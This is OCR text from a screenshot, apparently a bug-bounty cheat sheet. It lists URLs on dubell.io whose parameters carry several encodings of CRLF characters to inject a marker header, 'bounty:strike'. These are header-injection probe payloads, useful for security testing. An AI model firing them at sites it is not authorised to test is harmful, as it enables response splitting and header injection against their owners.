
https://dubell.io/?
param1=value1&url=%3f%0dbounty:strike&param3=val
ue3
https://dubell.io/?
param1=value1&url=%u000abounty:strike&param3=valu
e3
https://dubell.io/?
param1=value1&url=value2&param3=%%0a0abounty:st
rike
https://dubell.io/?
param1=value1&url=value2&param3=%0abounty:strike
https://dubell.io/?
param1=value1&url=value2&param3=%0d%0abounty:st
rike